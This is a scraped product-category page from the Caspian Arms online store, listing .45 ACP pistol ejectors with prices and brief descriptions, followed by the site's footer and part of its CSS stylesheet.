/></div></form></div></div></article></span></div></li><li class="views-row views-row-3 views-row-odd"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-59"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-59-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-45acp-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/R245B.jpg?itok=ypyTFesQ" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-45acp-carbon">Ejector 45acp, Carbon</a></h2> </header><div class="node-59-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-59-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $30.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-34" autocomplete="off" action="/product-category/ejectors" method="post" id="commerce-cart-add-to-cart-form-34" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="34" /><input type="hidden" name="form_build_id" value="form-lc2So_NkZC-_OctwLaJSa-uDy-k3x0qpffKkXHEuuys" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_34" /><div id="edit-line-item-fields--3" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--3"><div id="line-item-fields-field-options-add-more-wrapper--3"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--3">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--3" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--3" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-4 views-row-even"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-product-display-61"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-61-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-45acp-carbon-classic"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/R245B%201_0.jpg?itok=XeALM1Qb" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-45acp-carbon-classic">Ejector 45acp, Carbon, Classic</a></h2> </header><div class="node-61-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-61-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $30.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Original John Browning design. Machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-36" autocomplete="off" action="/product-category/ejectors" method="post" id="commerce-cart-add-to-cart-form-36" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="36" /><input type="hidden" name="form_build_id" value="form-6KfLhk_6InPpTAeDnFL5ixiWx_NwRtk21_tpulTBSuk" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_36" /><div id="edit-line-item-fields--4" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--4"><div id="line-item-fields-field-options-add-more-wrapper--4"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--4">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--4" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--4" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-5 views-row-odd views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-60"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-60-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-45acp-stainless"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/154_0.jpg?itok=3yw_Zb5J" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-45acp-stainless">Ejector 45acp, Stainless</a></h2> </header><div class="node-60-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-60-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $35.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-35" autocomplete="off" action="/product-category/ejectors" method="post" id="commerce-cart-add-to-cart-form-35" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="35" /><input type="hidden" name="form_build_id" value="form-ZlTmntV4s0WcKq0y5LSqejpX7PAoZdfCedNMjc3gfno" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_35" /><div id="edit-line-item-fields--5" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--5"><div id="line-item-fields-field-options-add-more-wrapper--5"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--5">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--5" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--5" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li></ul></div></div></div></div></div></div></div></div></div></div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix"><div id="zone-postscript" class="zone zone-postscript clearfix container-24"><div class="grid-8 region region-postscript-first" id="region-postscript-first"><div class="region-inner region-postscript-first-inner"><div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14"><div class="block-inner clearfix"><div class="content clearfix"> <a class="red" href="/?q=dealers">Find a Dealer</a><a class="orange" href="/?q=request-catalog">Request a Catalog</a><a class="brown" href="/?=email-newsletter">Email Newsletter</a></div></div></div></div></div></div></div></section> <footer id="section-footer" class="section section-footer"><div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix"><div id="zone-footer" class="zone zone-footer clearfix container-24"><div class="grid-17 region region-footer-first" id="region-footer-first"><div class="region-inner region-footer-first-inner"><div class="block block-menu block-menu-footer-navigation block-menu-menu-footer-navigation odd block-without-title" id="block-menu-menu-footer-navigation"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="leaf"><a href="/products">Products</a></li><li class="leaf"><a href="/product-category/merchandise">Merchandise</a></li><li class="collapsed"><a href="/user">Account Information</a></li><li class="leaf"><a href="https://www.caspianarms.com/policies">Policies</a></li><li class="leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li><li class="leaf"><a href="/caspian-history">Our Story</a></li><li class="last leaf"><a href="/contact">Contact Us</a></li></ul></div></div></div></div></div><div class="grid-7 region region-footer-second" id="region-footer-second"><div class="region-inner region-footer-second-inner"><div class="block block-block block-10 block-block-10 odd block-without-title" id="block-block-10"><div class="block-inner clearfix"><div class="content clearfix"><p>© Caspian Arms 2015</p><p><img alt="" src="/sites/all/themes/caspian/logo.png" style="width: 102px; height: 29px;" /></p></div></div></div></div></div></div></div></footer></div> <br><br>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_vmfwgDfKQLBToMDsniZ4Y97T6LtDXnJHSBSOwyyMedQ.css
body_size: 13082
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{position:relative;margin-left:10px;margin-right:10px;}.container-12 .block .omega-grid,.container-16 .block .omega-grid,.container-24 .block .omega-grid{position:relative;margin-left:-10px;margin-right:-10px;}
::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-moz-border-radius:11px;-webkit-border-radius:11px;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;border-radius:11px;background:#ddd url(/profiles/commerce_kickstart/themes/contrib/omega/omega/images/button.png) repeat-x;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#ddd));background:-moz-linear-gradient(top center,#fff 0%,#ddd 100%);border:1px solid;border-color:#ddd #bbb #999;cursor:pointer;color:#333;font:bold 12px/1.2 Arial,sans-serif;outline:0;overflow:visible;padding:3px 10px 4px;text-shadow:#fff 0 1px 1px;width:auto;*padding-top:2px;*padding-bottom:0px;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:#000;outline:0;padding:2px 3px;font-size:13px;font-family:Arial,sans-serif;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}input.placeholder_text,textarea.placeholder_text,input:-moz-placeholder,textarea:-moz-placeholder{color:#888;}::-webkit-input-placeholder{color:#888;}button:focus,button:active,input:focus,input:active,select:focus,select:active,textarea:focus,textarea:active{-moz-box-shadow:#06f 0 0 7px;-webkit-box-shadow:#06f 0 0 7px;box-shadow:#06f 0 0 7px;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}select[disabled],textarea[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#888;cursor:default;}textarea,select[size],select[multiple]{height:auto;}@media (-webkit-min-device-pixel-ratio:0){select{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega/omega/images/select-arrow.gif);background-repeat:no-repeat;background-position:right center;padding-right:20px;}select[size],select[multiple]{background-image:none;padding:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:#000;font-style:normal;font-weight:normal;}.ie6-button,* html button{background:#ddd url(/profiles/commerce_kickstart/themes/contrib/omega/omega/images/button.png) repeat-x;border:1px solid;border-color:#ddd #bbb #999;cursor:pointer;color:#333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6-input,* html textarea,* html select{background:#fff;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:#000;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6-input-disabled,.ie6-button-disabled{color:#888;}.ie6-input-disabled{background:#eee;}
img{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;}figure{margin:0;padding:0;}object,embed,video{max-width:100%;}.ie6-8 img{max-width:none;}.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img{max-width:none !important;}svg:not(:root){overflow:hidden;}table thead th{font-weight:bold;}table th,table td{padding:5px 10px;}ul{margin-left:10px;}ul li{margin-left:10px;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:0 0 0 transparent;}.cloud-zoom-lens{border:0;margin:0;}.cloud-zoom-container #wrap{z-index:12 !important;}html{width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;}body{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin:0;overflow-x:hidden;width:100%;}.region{margin:0 10px;}h1,h2,h3,h4,h5,h6{font-family:"Open Sans",sans-serif;font-weight:700;letter-spacing:0;}a:link,a:visited{color:#2698f2;text-decoration:none;}a:hover{color:#000000;}h1#page-title{font-size:28px;font-weight:600;margin-left:10px;text-transform:uppercase;}.node-page{margin:0 10px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{background:#fbfafa;border:1px solid #e0e0e0;color:#4c4c4c;margin:1px;max-width:100%;padding:0px 5px;}select{height:inherit;padding:0;}@media (-webkit-min-device-pixel-ratio:0){select,select[size]{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/select-arrow.gif);background-repeat:no-repeat;background-position:right center;padding:3px;padding-right:20px;}}.item-list ul.pager li{margin:0;padding:0 5px;}.item-list ul.pager li.pager-item:nth-child(3n),.item-list ul.pager li.pager-ellipsis:nth-child(3n){padding:0 5px;}.item-list ul.pager li.pager-item:nth-child(3n+4),.item-list ul.pager li.pager-ellipsis:nth-child(3n+4){clear:none;float:none;}.zone-user{height:100%;}#region-user-first{float:left;}.block-menu-user-menu .content{float:left;position:relative;overflow:hidden;width:100%;}.block-menu-user-menu .content ul.menu{list-style:none;margin-top:2px;position:relative;left:50%;text-align:center;}.block-menu-user-menu .content ul.menu li{display:block;float:left;font-size:0.9em;list-style:none;margin:0;padding:0;padding-bottom:3px;position:relative;right:50%;}.block-menu-user-menu .content ul.menu li a{display:block;color:white;font-family:"Open Sans",sans-serif;font-weight:400;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;padding:5px 6px;text-decoration:none;}.block-menu-user-menu .content ul.menu li a.active{text-decoration:underline;}.block-menu-user-menu .content ul.menu li a.active:hover,.block-menu-user-menu .content ul.menu li a:hover{color:white;text-decoration:underline;}#region-user-second{background-color:#FFFFFF;float:right;height:100%;margin:0;}#region-user-second .region-user-second-inner{height:100%;}.block-shopping-cart-block,.block-shopping-cart-block .block-inner,.block-shopping-cart-block .content{height:100%;white-space:nowrap;}.block-shopping-cart-block{margin:0 auto;margin-left:50px;}.block-shopping-cart-block .content{background-color:#ffffff;background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_cart.png);background-position:1% 48%;background-repeat:no-repeat;float:right;margin-left:-60px;padding-left:50px;}.block-shopping-cart-block .content .view-shopping-cart .view-content,.block-shopping-cart-block .content .view-shopping-cart .view-footer,.block-shopping-cart-block .content .view-shopping-cart .view-empty{display:inline;float:left;font-family:"Open Sans",sans-serif;font-weight:400;}.block-shopping-cart-block .content .view-shopping-cart .view-content ul,.block-shopping-cart-block .content .view-shopping-cart .view-content li{margin:0;padding:0;}.block-shopping-cart-block .content .view-shopping-cart .view-footer{display:block;float:none;}.block-shopping-cart-block .content .view-shopping-cart .view-empty,.block-shopping-cart-block .content .view-shopping-cart .line-item-quantity{margin:0;vertical-align:middle;}.block-shopping-cart-block .content .view-shopping-cart .view-empty p{float:left;line-height:30px;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary{display:inline;float:left;height:34px;line-height:30px;margin:0;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-quantity{color:#2698f2;text-decoration:none;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total{color:#888888;float:left;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;padding:0 12px 0 6px;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total-label{display:none;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background-color:#999999;clear:none;color:white;display:block;float:left;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;margin:0 0 0 5px;padding:0 10px;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li{margin:0;padding:0;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a{color:white;font-weight:700;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a:hover{text-decoration:underline;}.zone-branding .region-branding{margin:50px 0 15px 0;}.zone-branding .region-branding .logo-img{float:none;margin:10px 0;text-align:center;}#block-views-exp-display-products-page{margin-bottom:10px;padding-top:28px;}#block-views-exp-display-products-page .views-exposed-widgets{float:right;margin-right:10px;margin-bottom:0;position:relative;width:60%;}#block-views-exp-display-products-page .views-exposed-widget{padding:0;position:relative;}#block-views-exp-display-products-page .form-text{border-color:#d7d7d7;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;font-family:"Open Sans",sans-serif;font-weight:400;height:36px;position:relative;padding:5px 28px 5px 5px;width:100%;}#block-views-exp-display-products-page .views-widget-filter-search_api_views_fulltext{float:none;}#block-views-exp-display-products-page .views-submit-button{position:absolute;right:5px;top:6px;z-index:100;}#block-views-exp-display-products-page .views-submit-button .form-submit{background-color:transparent;background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_magnifying_glass.png);background-position:98% 50%;background-repeat:no-repeat;border:0;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;margin:0;position:relative;text-indent:-9999px;}.menu-toggle{background:#666;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;clip:inherit;display:block;height:36px;margin:0;padding:0;position:absolute;left:10px;top:-46px;width:36px;}.menu-toggle:hover{background:#777;}.menu-toggle .toggle-help{color:#999;font-family:"Open Sans",sans-serif;font-size:1.2em;font-variant:small-caps;font-weight:600;margin:0;padding:0 0 10px 0;position:absolute;left:45px;top:6px;}.menu-toggle .line{border-bottom:2px solid #CCC;display:block;margin:4px auto 4px auto;width:26px;}.menu-toggle .first-line{padding-top:4px;}.menu-toggle .last-line{padding-bottom:0;}.navigation{background:#444444;display:none;padding-bottom:10px;}.navigation h2{color:#999;font-family:"Open Sans",sans-serif;font-size:1.2em;font-variant:small-caps;font-weight:600;margin:0;padding:0 0 10px 0;}.navigation .primary-menu,.navigation .second-menu{display:block;font-size:1em;margin:0 10px;padding:10px 0 0 0;}.navigation .primary-menu ul,.navigation .second-menu ul{margin:0;}.navigation .primary-menu ul li,.navigation .second-menu ul li{display:inline-block;margin:0 0 7px 0;padding:0;width:100%;}.navigation .primary-menu ul li a,.navigation .second-menu ul li a{display:block;font-family:"Open Sans",sans-serif;font-weight:600;padding:12px 16px;text-decoration:none;}.navigation .primary-menu ul li a:hover,.navigation .second-menu ul li a:hover{text-decoration:none;}.navigation .primary-menu ul li a{background-color:#eeeeee;border:1px solid #cccccc;color:#888888;text-transform:capitalize;}.navigation .primary-menu ul li a.active,.navigation .primary-menu ul li a:hover{background-color:white;border:1px solid #cccccc;}.navigation .primary-menu ul li a.active{color:black;}.navigation .primary-menu ul li a:hover{color:#999999;}.navigation .second-menu{clear:left;}.navigation .second-menu ul li a{background-color:#eeeeee;border:1px solid #cccccc;color:#888888;padding:12px 18px;text-transform:capitalize;}.navigation .second-menu ul li a.active,.navigation .second-menu ul li a:hover{background-color:white;border:1px solid #cccccc;}.navigation .second-menu ul li a.active{color:black;}.navigation .second-menu ul li a:hover{color:#999999;}.zone-menu .block-menu{display:block;font-size:1em;margin:0;padding:10px 0 0 0;}.zone-menu .block-menu ul.menu li{display:inline-block;float:left;list-style:none;margin:0 0 7px 0;padding:0;width:100%;}.zone-menu .block-menu ul.menu li a{background-color:#eeeeee;border:1px solid #cccccc;color:#888888;display:block;font-family:"Open Sans",sans-serif;font-weight:600;padding:12px 16px;text-decoration:none;text-transform:capitalize;}.zone-menu .block-menu ul.menu li a.active,.zone-menu .block-menu ul.menu li a:hover{background-color:white;border:1px solid #cccccc;}.zone-menu .block-menu ul.menu li a.active{color:black;}.zone-menu .block-menu ul.menu li a:hover{color:#999999;text-decoration:none;}.section-content{min-height:500px;height:100%;}.front .section-content{min-height:100%;}.zone-preface{background-color:#ffffff;margin-bottom:0;padding-top:20px;position:relative;}.breadcrumb,#region-breadcrumb .pseudo-breadcrumb{-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}#region-breadcrumb{margin:0px 10px;padding-bottom:0;position:relative;}#region-breadcrumb .pseudo-breadcrumb-total-results{font-family:"Open Sans",sans-serif;font-weight:400;margin:0 0 0 10px;}#region-breadcrumb .pseudo-breadcrumb-total-results em{color:#2698f2;font-style:normal;}#region-breadcrumb .pseudo-breadcrumb{background-color:#eeeeee;border:1px solid #d7d7d7;margin:20px 0;padding:10px 21px 35px 5px;}#region-breadcrumb .pseudo-breadcrumb li{color:#898a8c;float:left;font-weight:bold;line-height:23px;text-decoration:none;}#region-breadcrumb .pseudo-breadcrumb li a{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_close.png) 0px 4px no-repeat;color:#898a8c;display:block;float:left;font:0/0 none;height:20px;padding:0 5px 0 0;text-decoration:none;width:20px;}.breadcrumb{background-color:#eeeeee;border:1px solid #d7d7d7;color:#898a8c;margin:20px 0;padding:13px 27px;}.breadcrumb a{color:#898a8c;font-weight:bold;text-decoration:none;}.breadcrumb a:hover{text-decoration:underline;}.zone-content-wrapper{height:100%;}.zone-content-wrapper .zone-content{margin-bottom:40px;padding-top:10px;padding-bottom:10px;position:relative;}.region-sidebar-first .block-facetapi{border-top:1px solid #000000;margin-top:15px;margin-bottom:30px;margin-left:15px;padding-top:15px;padding-left:15px;}.region-sidebar-first .block-facetapi h2{font-family:"Open Sans",sans-serif;font-size:16px;font-weight:700;line-height:30px;padding-bottom:8%;}.region-sidebar-first .block-facetapi ul{list-style:none;list-style-image:none;}.region-sidebar-first .block-facetapi ul li{background:none;line-height:22px;list-style:none;list-style-image:none;margin:0;}.region-sidebar-first .block-facetapi ul li a{color:#8e8e8e;font-family:"Open Sans",sans-serif;font-weight:700;text-decoration:none;}.region-sidebar-first .block-facetapi ul li a:hover{text-decoration:underline;}.region-sidebar-first .block-facetapi ul li a.facetapi-active{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_close.png);background-position:left top;background-repeat:no-repeat;display:block;float:left;padding:0 1px 0 0;text-decoration:none;text-indent:-9999px;width:20px;}.region-sidebar-first .block-facetapi ul li a.facetapi-inactive{padding-left:21px;}#search-api-ranges-block-slider-view-form,#search-api-ranges-block-slider-view-form .range-box-left,#search-api-ranges-block-slider-view-form .range-box-right{position:relative;}#search-api-ranges-block-slider-view-form .text-range{display:none;font-size:12px;margin:5px 0;text-align:center;text-transform:uppercase;}#search-api-ranges-block-slider-view-form .range-slider-box{display:none;}#search-api-ranges-block-slider-view-form .range-box{float:left;}#search-api-ranges-block-slider-view-form label{float:left;line-height:24px;margin-right:5px;text-align:left;white-space:nowrap;width:40%;}#search-api-ranges-block-slider-view-form label:after{content:":";}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{float:left;width:80px;}#search-api-ranges-block-slider-view-form #edit-submit{background:#cecece;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:white;font-size:14px;font-weight:normal;margin-top:2em;padding:5px 12px;}#block-views-demo-content-slideshow-block-1{position:relative;}#block-views-demo-content-slideshow-block-1 .bx-wrapper{position:relative;}#block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window,#block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-viewport{overflow:visible !important;}#block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{margin:0;overflow:hidden;}#block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li a{display:block;}#block-views-demo-content-slideshow-block-1 .views-field-nothing,#block-views-demo-content-slideshow-block-1 .bx-prev,#block-views-demo-content-slideshow-block-1 .bx-next{display:none;text-indent:-9999px;}.front .node{border:1px solid #E0E3E6;display:block;margin:15px 0px;padding:10px 15px;width:auto;}.front .node h2{font-size:18px;font-weight:400;margin-bottom:0;text-transform:uppercase;}.front .node h2 a{color:#656565;text-decoration:none;}.front .node .submitted{color:#A0A0A0;font-size:12px;margin:5px 0;text-transform:uppercase;}.front .node .submitted a{color:#A0A0A0;}.front .node .content .field-name-field-image{margin:0 0 15px;}.front .node .content .field-type-taxonomy-term-reference .field-items .field-item{padding-right:3px;}.front .node .content .field-name-field-tags{border-top:1px dotted #777777;font-size:11px;margin-bottom:5px;padding:3px;}.front .node .content .field-name-field-blog-category{font-size:11px;padding:3px;}.front .node .node-links{font-size:12px;}.front .node .node-links a{font-size:12px;font-weight:600;text-decoration:none;}.front .node .node-links ul{margin:0;}.front .node .node-links ul li{margin:0;}#block-views-blog-category-list-block .block-title,#block-views-blog-block-1 .block-title{font-size:16px;font-weight:500;text-transform:uppercase;}#block-views-blog-category-list-block table{width:100%;}#block-views-blog-category-list-block table td{width:50%;}#block-views-blog-block-1 .views-row{border-bottom:1px solid #E0E3E6;padding:4px 4px 10px 4px;}#block-views-blog-block-1 .views-row .views-field-title{line-height:13px;padding-bottom:4px;text-transform:uppercase;}#block-views-blog-block-1 .views-row .views-row-last{border-bottom:0;}.region-postscript-first,.region-postscript-second{margin-bottom:5px;}.region-postscript-third{margin-right:0;}.zone-postscript .grid-8{float:left;margin:0 1.5%;padding:0;width:30%;}#zone-postscript{margin-top:20px;margin-bottom:24px;}#zone-postscript .view-ad-push .views-row,#zone-postscript .block-blog-block .block-inner{background-color:#cccccc;border:1px solid #b1b1b1;padding:10px;}#zone-postscript .view-ad-push .views-row .field-content a,#zone-postscript .view-ad-push .views-row .content a,#zone-postscript .block-blog-block .block-inner .field-content a,#zone-postscript .block-blog-block .block-inner .content a{border:4px solid #ffffff;display:block;}#zone-postscript .view-ad-push .views-row .field-content img,#zone-postscript .view-ad-push .views-row .content img,#zone-postscript .block-blog-block .block-inner .field-content img,#zone-postscript .block-blog-block .block-inner .content img{display:block;margin:auto;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .view-ad-push .views-row .views-field-title,#zone-postscript .block-blog-block .block-inner .views-field-field-tagline,#zone-postscript .block-blog-block .block-inner .views-field-title{margin:10px auto 0 auto;}#zone-postscript .view-ad-push .views-row .views-field-field-image{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-headline{font-family:Georgia,'Times New Roman',serif;}#zone-postscript .block-blog-block .block-inner .block-title{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_block_homepage_title.png) -18% 100% no-repeat;color:white;display:none;font-family:"Open Sans",sans-serif;font-weight:700;height:50px;line-height:44px;margin:0 auto;margin-top:25px;padding-left:25px;position:absolute;top:0;left:-1px;text-align:left;width:112px;z-index:1;}#zone-postscript .block-blog-block .block-inner .views-field-title .field-content{display:block;width:100%;}#zone-postscript .block-blog-block .block-inner .views-field-title .field-content p{margin-bottom:0;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .block-blog-block .views-field-title{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content,#zone-postscript .block-blog-block .views-field-title .field-content{color:white;line-height:18px;padding:0px;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{background:#666;color:white;display:block;font-family:"Open 